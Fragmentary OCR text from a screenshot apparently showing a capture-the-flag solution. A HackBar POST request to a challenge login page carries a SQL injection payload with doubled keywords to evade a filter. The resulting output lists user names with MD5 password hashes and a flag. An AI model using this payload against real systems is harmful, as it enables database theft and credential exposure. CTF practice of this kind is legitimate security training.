 用户$admin21232f297a57a5a743894a0e4a801fc3,guest084e0343a0486ff05530df6c705c8bb4,flagISCTF{30b4c39c-46be-4dcb-af
c477c76c03b8}$登录成功
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://43.249.195.138:22503/check.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=1'/**/ununionion/**/selselectect/**/group_concat(u
ser,passwoorrd)/**/from/**/users#&password=1
Name Value
Upgrade-Insecure-R… 1